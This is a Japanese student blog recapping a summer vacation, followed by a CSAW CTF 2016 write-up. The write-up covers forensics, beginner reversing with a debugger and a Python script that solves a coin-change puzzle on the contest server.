つらかったけど、最高に楽しかったです。

運営の皆さん、本当にありがとうございました!!!!!!!!

夏休み まとめ

夏休みが終わる

そろそろ夏休みが終わる。思い返せば大学2年の夏休みはだいぶ充実していて、アクティブな毎日を過ごせていた。

あと1週間あるけど、残りは何も予定が無さそうなので、簡単にこの夏休みを振り返ろうと思う。

やったこと

・帰省して友達と遊びまくった

・普通免許を取って、車を運転できるようになった

・大学のサマキャンのインストラクターをやって、初めてゲームを作った

・君の名は。を観た

・君の名は。のファンアートを描いた

・BBQで2年連続で猪苗代湖に飛び込んだ

・君の名は。を観た(2回目)

・企業見学でIIJさんへお邪魔した

・一日一食の日が多くなる

・短期バイトで煎餅を焼いた

・CTFで少しは成長がみられた

・BABYMETALのライブにいった

ざっとこのくらい

8月上旬〜中旬

まず、8月上旬はテストを乗り切るために必死だった。今回のテストは毎教科オールしなきゃならないぐらい追い込まれていて、友達と勉強する部分を分けてその後教え合ったりして(これは凄い効率がいい)なんとか乗り切った。

中旬頃になると結果がわかって、単位は全部取れていた。

一夜漬けでCが一つもなかったのは自分でもよく頑張ったな、と思った。

テストが終わって帰省。その後、半年かけて卒業した教習所の卒業証明書的なのを持って地元の本検会場へと向かって、無事免許を取ってきた。(群馬県の学科試験はくそ簡単と聞いていたけど、マジで簡単だった)

その後は、地元の友達と飲みに行ったりカラオケに行ったりして、大学生って感じだった。(遊んだのは全員男なので悲しい)

実家は座っていれば勝手に美味しいご飯が出てくるので楽園だった。

大学のほうで車を使うから、実家から持ってくる必要があったため、帰省を終えて帰ってくるときに300kmぐらい運転してきた。思ったほど疲れなかったけど疲れた。

8月下旬

帰省を終えてからすぐ待っていたのは、大学のサマーキャンプのインストラクターで、Javaコースの人員が足りないということで友達に誘われて参加した。

内容としては、3~4人の班に分かれてそれぞれの班にインストラクターが一人ついて、ゲームを作る。

1日目はまだよかったが、2日目以降が辛かった。ゲームを作ったことがなかったし、普段はVim使ってて統合開発環境とか使ったことがなかったので頑張って覚えた。

3日目の朝にはほぼ完成していなきゃならないのに、進捗が悪く、キツかった。

だけど、Javaコースには妖精がいるらしく、寝て起きるとゲームが完成しているらしい。(誰が妖精になるとは言っていません)

そんなこんなでなんとか乗り切った。ゲームを作ったことがない身としては、よく頑張ったと思う。

サマキャンが終わってから、ずっと観たかった新海誠の「君の名は。」を観てきた。

最高に最高だった。いや、最高。

新海誠はずっと前からファンで、待望の新作ということで期待していたけど、期待を2倍も3倍も上回って最高だった。(見てない人はぜひ映画館へ)

新海作品については↓

syfm.hatenablog.com

創作意欲をとても刺激されたので、帰ってすぐファンアートを描こうと決めていた。

帰ってきたのは早朝4時頃。

オールで寝ていないにも関わらず、映画の影響でドーパミンが多く分泌されていたのかわからないけど、とにかく眠くなかった。

だから、寝ないですぐに描き始めた。

お昼過ぎまで描いていて、それからようやく睡魔が来て眠る。そしてまた起きてすぐ描く。

ご飯も一食しか食べないで黙々と描いていた。(昔からだけど、絵を描いてるときって異常なほど集中していて、休憩せずに何時間も描いてしまうので絶対体に良くない)

そして、完成したやつ↓

完成してTwitterに投稿してみたら、そこそこ反響を頂いて、アカウントだけ作ってなにも投稿していなかったpixivにもあげてみた。

そしたら後日、ランキング入りとかメールが来てて、とても嬉しいと同時に見てくださった人に感謝だった。

9月上旬

この頃で印象にあるのは、やっぱりバイト先のBBQで行った猪苗代湖で2年連続で飛び込んだこと。

なぜか、宮城県民は飛び込むという話になって宮城県民辛そうだった。

そしたらその後、「群馬県って宮城県だよね?」みたいな意味不明な流れになり飛び込んだ。寒かったけど楽しかった。

(今年は飛び込む人多すぎた)

帰ってきてから、去年飛び込んで風邪をひいた経験を活かして、毛布にくるまって暖かくして寝たら風邪ひいてなくて勝利。

あとは2回目の「君の名は。遠征」に行ったりした。

9月中旬〜下旬

9月15日(木)には、大学側が用意してくださった企業見学会でIIJさんへお邪魔した。会社概要や具体的な業務内容、また会津大学OBの方にもお話を聞けてとても貴重な経験となった。

就活もそろそろ他人事ではなくなってきた。

この頃から一日一食の日が増える。

なぜかというと、いろいろ出費がかさんだ結果、食費を大幅に減らさなければならなくなったから。

でも一日一食、二食は慣れてくると結構いける。

その結果、よく行くラーメン屋で朝昼食べていない状態で替え玉8いけたときがあったけど、3くらいでお腹いっぱいになってしまった。

胃袋が小さくなったのかと思ったけど、どうやらこういうことらしい↓

胃が小さくなるって本当? | 肉体改造研究所(筋トレ&ダイエット)

9月17日(土)から9月下旬には、不定期で會津十楽のほうで短期バイトをさせて頂いた。

もともとはサマキャン関係でお誘い頂いて、参加した。業務内容は煎餅焼き体験の補助で、お客さんに焼き方を教えるという内容。接客業は半年ほど経験あったけど、それでも小さい子相手とかだと、おばちゃんみたいに上手く接客できなかった。

これもまた、いい経験になった。

9月17日(土)早朝〜9月19日(月)早朝にはCSAW CTF 2016 の予選に参加した。最近諸事情でフォレンジックを勉強しなければならなくて、それが今回活きて何問か解けた。

解いた問題↓

ywkw1717.hatenablog.com

今回のCTFは自分なりに成長が見られたんじゃないかなと思う。

まだまだなので今後も頑張りたい。

CTFは楽しい

BABYMETAL ライブ

「君の名は。」と並んで、とても最高だった話。

9月20日(火)に友達と3人で東京ドームへ、BABYMETALのライブを見に行ってきた。

6月下旬に応募して、7月1日に当選発表があって当選してからというもの、チケットの支払いやバスの予約など、しっかりと準備して楽しみにしていた。

9月20日(火)の午前11時半のバスで東京へ向かう(雨が降っていて、傘がなかったため駅まで走った)



会場へ向かう途中

物販待機列(どうやら台風が来ていたらしく、雨が降っていて大変だった)

物販

物販でTシャツをゲット。

会場前

会場の中は撮影禁止だったので画像は無し。

ライブ後↓

優勝した

BABYMETALの3人、可愛さとかっこよさを兼ね備えていて強い。

パフォーマンスも派手なものが多く、まだ19歳と17歳の女の子達とは思えない。

後ろで白装束を着て演奏している神バンド(本当にこういう名前)は神の演奏。これもまたかっこ良すぎる。

自分は今回、ライブ自体が人生初だった。

そもそも、音楽とか聴いていてもそれで満足してしまって、現地にいってわざわざ聴かなくても家で聴けるやんとか思ってた。

でもそれは大きな間違いで、会場で同じアーティストを好きなファンと一緒に歌を聴いて盛り上がることで、現地でしか味わえない一体感があった。

家でイヤホンをして耳だけで聴いているより、会場で全身で聴く音楽ってこんなに違うものかと、感動した。

その後、23時バスタ新宿発の夜行バスで帰ってきた(生活習慣の関係上、バスの中ではほとんど眠れなかった)

合いの手とか覚えないで参戦したことが心残りなので、次は万全な状態で望みたい。

まとめ

最高の夏休みだった。

10月から結構予定が入っていて、忙しくなりそう。

来期もフル単!!!!!!!!!

CSAW CTF 2016 Writeup

9/17早朝から9/19早朝までの2日間開催されたCSAW CTF 2016に「wabisabi」で参加しました。結果はチームで8問解いて576pt、1274チーム中252位。にこにー(矢澤にこ)が好きな自分にとってはラッキーな数字でした。自分は4問解いて300pt入れました。今回はその4問について簡単にwriteupを残したいと思います。

Writeup

Forensics 100: Clams Don't Dance

最近、諸事情でforensicsを勉強することになり、今回は何問か解きたいなと思っていたため最初にこれに取り掛かりました。

問題は、まず out.img というファイルを渡されます。

お決まりのfileコマンド

boot sector らしい。

そういえばksnctfでも同じような問題あったなと、とりあえずFTK Imagerで開いてみる。

削除されたものである、clam.pptxというファイルが見つかる。

その他にも怪しげなdance.mp4というファイルがあったが、問題名のClams Don't Danceからこれは違うと予想してスルー。

clam.pptxを取り出して、自分はubuntuなのでLibreOfficeで開こうとするも開けない。(修復を試みますか?とか聞かれるけど無理だった)

どうしようかと思ったが、とりあえずbinwalkに投げてみればいくつか取り出せるんじゃないかと思い、投げてみる。

すると大量のファイルを取り出すことができ、怪しそうなものはないか見ていく。

ppt/mediaにimage0.gifというファイル名で、なにやらQRコードらしきものが見つかる。

なにこれ・・・となったが、困った時のGoogle先生。

画像検索してみるとどうやら「MaxiCode」というものらしい。

これを読み取るフリーのツールを探すもなかなか見つからなかったが、最終的に「ByteScout BarCode Reader」というソフトに辿り着く。

読み取ってみたところ綺麗にflagが出てきた。

flag{TH1NK ABOUT 1T B1LL. 1F U D13D, WOULD ANY1 CARE??}

Reversing 50: Gametime

チームでは一応binary担当ということになっている(辛い)ので何問かは解こうと思い、最初に一番簡単なやつをやってみる。

gametime.exeというファイルを渡され、問題文にはflagの形式は↑のようなものじゃないよと書かれていた。

最近Ollydbgを使っていたのでidaではなくOllydbgを使ってみる。

実行してみると、「sが見えたらspace bar押してね」や「xが見えたらxを押す」、「mが見えたらmを押す」というゲーム。(説明が下手)

とりあえず、分岐命令辺りでブレークポイントを設定してみてゲームが終わらないように上手く回避していく。

すると、TURBO TIME!とか始まって、flagがゲットできた。

no5c30416d6cf52638460377995c6a8cf5

Reversing 125: Key

key.exeというファイルが渡されるので、またOllydbgで実行してみる。

What happen?(だったかな?)、まぁそんな英文が表示されて終了するだけのプログラム。

また、分岐命令辺りにブレークポイント設定しながら進めていくが最終的に

=W=r=o=n=g=K=e=y=

とか表示されて、終わってしまう。

ここで、スタック上に積まれた文字列に注目してみた。

まさかな?と思い、とりあえずsubmit(これ大事)してみると通った。

idg_cni~bjbfi|gsxb

(この問題に関してはwriteupになっていない気がするが、許してほしい)

Misc 25: Coinslot

Recon 200 の Fuzyllという問題が途中で詰まってしまい、なにか他の解いたほうが良さそうと思って始めた問題。

につないでみると、紙幣などの枚数を求める的な問題。途中でミスるとアウト。

手動で10回ぐらいまでやってみたが、もっともっと回数が必要そう。

今まで、スクリプトを書けば簡単に終わりそうな問題も「面倒くさい」という理由から逃げてきたため、いつもの自分だったら解かなかったと思う。

だけど、今回は何かしら成長したいと思ったのかどうか知らないが、早朝4時過ぎからコードを書き始めた。

結果、くそコードを生み出してしまった。反省はして(ry

以下のスクリプトを回した結果、20分くらい?(400回目)で解けた。

(一応999回で書いたが、途中で1000回までいかないよな・・・?とか思って、少し不安だった)

#!/usr/bin/env python import socket s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect(('misc.chal.csaw.io', 8000)) for i in range(1, 1000): data = s.recv(256) print data all_data = data.split('\n') num_s = all_data[0].replace('$', '') num = num_s.split('.') big_num_s = num[0] sml_num_s = num[1] big_num = int(big_num_s) if big_num / 10000 > 0: s.sendall(str(big_num/10000) + '\n') big_num = big_num % 10000 else: s.sendall('0\n') data = s.recv(256) print data if big_num / 5000 > 0: s.sendall(str(big_num/5000) + '\n') big_num = big_num % 5000 else: s.sendall('0\n') data = s.recv(256) print data if big_num / 1000 > 0: s.sendall(str(big_num/1000) + '\n') big_num = big_num % 1000 else: s.sendall('0\n') data = s.recv(256) print data if big_num / 500 > 0: s.sendall(str(big_num/500) + '\n') big_num = big_num % 500 else: s.sendall('0\n') data = s.recv(256) print data if big_num / 100 > 0: s.sendall(str(big_num/100) + '\n') big_num = big_num % 100 else: s.sendall('0\n') data = s.recv(256) print data if big_num / 50 > 0: s.sendall(str(big_num/50) + '\n') big_num = big_num % 50 else: s.sendall('0\n') data = s.recv(256) print data if big_num / 20 > 0: s.sendall(str(big_num/20) + '\n') big_num = big_num % 20 else: s.sendall('0\n') data = s.recv(256) print data if big_num / 10 > 0: s.sendall(str(big_num/10) + '\n') big_num = big_num % 10 else: s.sendall('0\n') data = s.recv(256) print data if big_num / 5 > 0: s.sendall(str(big_num/5) + '\n') big_num = big_num % 5 else: s.sendall('0\n') data = s.recv(256) print data if big_num / 1 > 0: s.sendall(str(big_num/1) + '\n') big_num = big_num % 1 else: s.sendall('0\n') data = s.recv(256) print data check = sml_num_s[:1] if check == '0': sml_num = int(sml_num_s[1:]) for i in range(0, 3): s.sendall('0\n') s.recv(256) print data if sml_num / 5 > 0: s.sendall(str(sml_num/5) + '\n') sml_num = sml_num % 5 else: s.sendall('0\n') data = s.recv(256) print data if sml_num / 1 > 0: s.sendall(str(sml_num/1) + '\n') sml_num = sml_num % 1 else: s.sendall('0\n') else: sml_num = int(sml_num_s) if sml_num / 50 > 0: s.sendall(str(sml_num/50) + '\n') sml_num = sml_num % 50 else: s.sendall('0\n') data = s.recv(256) print data if sml_num / 25 > 0: s.sendall(str(sml_num/25) + '\n') sml_num = sml_num % 25 else: s.sendall('0\n') data = s.recv(256) print data if sml_num / 10 > 0: s.sendall(str(sml_num/10) + '\n') sml_num = sml_num % 10 else: s.sendall('0\n') data = s.recv(256) print data if sml_num / 5 > 0: s.sendall(str(sml_num/5) + '\n') sml_num = sml_num % 5 else: s.sendall('0\n') data = s.recv(256) print data if sml_num / 1 > 0: s.sendall(str(sml_num/1) + '\n') sml_num = sml_num % 1 else: s.sendall('0\n') print "Now,",i, " wait...\n" data = s.recv(9) print data

flag{started-from-the-bottom-now-my-whole-team-fucking-here}

まとめ

Misc 25のCoinslotを解いたのが9/19の早朝5時半頃。

このあと、なぜかあと1日あると思い込んでいて、明日頑張ろうと思い寝てしまった。

起きたら11時半でCTF終わってるし、9時からバイトあったのに思いっきり遅刻したし、散々だった。。。

でも、今回のCTFは割と楽しかった。

pwnが弱すぎるので勉強します・・・

おまけ

Recon 200: Fuzyll

解けなかったが、解けたところまでメモ。

問題文で与えられた、http://fuzyll.com/files/csaw2016/startにアクセスしてみる。

すると、次のような文章。

色盲の種類について調べてみて、いくつか試したところ、「deuteranomaly」で正解。

http://fuzyll.com/files/csaw2016/deuteranomaly

にアクセスしてみたら、赤ではないいちごの画像が表示された。保存しようとしたところなぜか拡張子がtxt。

とりあえず保存して、先頭4バイト辺りのバイナリを見てみるもやっぱりpngなので拡張子をpngに変えて、開く。

プロパティとか見てみると、

こんな感じで次のhintが見つかる。

とりあえず、Fuzyllさんについて調べる。

どうやら過去のCSAW CTFでも出されている問題らしく、彼のプロフィールも簡単に見つけることができた。

https://ctf.csaw.io/static/archives/2013/judges/index.html

そこにはCTFにどのチームで出場していたか、などが記されていた。さらに、DEF CON finalに出場したチームなどを

CTFtime.org / All about CTF (Capture The Flag)

あたりで調べて絞っていった。

するとDEF CON 19(2011)にて、Fuzyllが所属していたHates Ironyが3位に入賞していた。(すごい)

よって、ctf timeに載っていたDEF CON 19の問題をかたっぱしから試していく。

すると、「tomato」で正解。

http://fuzyll.com/files/csaw2016/tomato

にアクセスしたところ、文字化けした文章が表示された。

で持ってきて、nkfで調べると「CP932」というやつらしい。

いろいろ調べて、utf-8に直すために

とかしてみるも無理。

ここで諦めた。

他の人のwriteupを読ませて頂きます・・・。